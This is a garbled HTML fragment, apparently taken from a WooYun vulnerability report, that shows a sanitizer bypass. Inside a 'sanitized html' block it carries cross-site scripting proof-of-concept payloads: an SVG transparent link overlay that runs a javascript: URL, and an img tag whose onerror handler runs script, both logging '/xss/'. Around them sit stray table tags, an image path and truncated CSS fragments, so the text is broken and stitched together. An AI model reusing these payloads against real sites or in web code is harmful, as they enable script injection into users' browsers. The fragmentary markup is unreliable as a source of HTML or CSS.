 </tbody>
<tr>
<td align="left">
<br>
<!-- begin sanitized html -->
<svg xmlns="http://www.w3.org/2000/svg" style="width:700px;height:
400px;z-index:101;display:block;margin-top:-400px;">
<a xmlns:xlink="http://www.w3.org/1999/xlink" xlink:actuate=
"onClick" xlink:href="javascript:console.log(/xss/)" target=
"_blank" title="This external link will open in a new window">
<rect width="1000" height="1000" fill="transparent"></rect>
</a>
</svg>
<a href="http://test/?p="></a>
<img src="H" onerror="console.log(/xss/)">
" target="_blank" title="This external link will open in a new
window">test
"
<!-- end sanitized html -->
<hr noshade size="1">
<pre></pre>
</td>
</tr>
</tbody>
</table>
font-fam
helve
}
td[Attribu
text-ali
}
td, th {
display
vertica
}
Pseudo ::-we
::-webkit-
scrollbar
width:
height:
}
Pseudo ::-we
::-webkit-
scrollbar
height:
backgrou
rg
}
www.wooyun.org